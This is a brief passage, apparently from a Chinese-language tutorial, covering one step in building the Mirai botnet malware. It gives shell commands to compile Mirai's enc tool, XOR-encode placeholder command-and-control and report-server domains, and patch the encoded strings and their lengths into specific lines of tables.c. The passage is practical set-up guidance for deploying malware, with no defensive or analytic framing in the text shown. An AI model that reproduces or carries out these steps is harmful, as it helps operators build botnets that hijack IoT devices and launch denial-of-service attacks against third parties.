 3.修改参数，配置CNC
cd mirai/tools && gcc enc.c -o enc.out //编译enc可执行文件，用于ip地址异或
./enc.out string cnc.changeme.com   //会返回一串“\x”字符串 （其实就是加密了 cnc.changeme.com）
./enc.out string report.changeme.com   //会返回一串“\x”字符串
分别替换 tables.c 文件中的18行和21行的“\x”字符串和后面的另一个参数
记得：要修改两个参数！（\x字符串和后面的长度的参数）